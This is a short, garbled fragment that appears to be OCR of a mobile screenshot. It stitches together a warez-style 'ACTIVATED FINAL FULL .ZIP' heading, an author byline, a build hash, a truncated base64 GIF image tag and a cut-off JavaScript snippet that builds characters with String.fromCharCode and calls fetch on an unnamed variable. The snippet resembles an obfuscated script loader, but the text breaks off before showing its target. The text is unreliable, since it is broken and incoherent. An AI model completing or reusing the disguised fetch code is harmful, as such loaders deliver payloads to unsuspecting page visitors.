
ACTIVATED FINAL FULL .ZIP
SEEN ON THE STREET
By
Joe Dallmann
on June 11, 2026
📘 Build Hash:
e635eff970fceb27c56f56e79a838cd
🗓 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
q=String.fromCharCode(34);const re=await fetch(r,{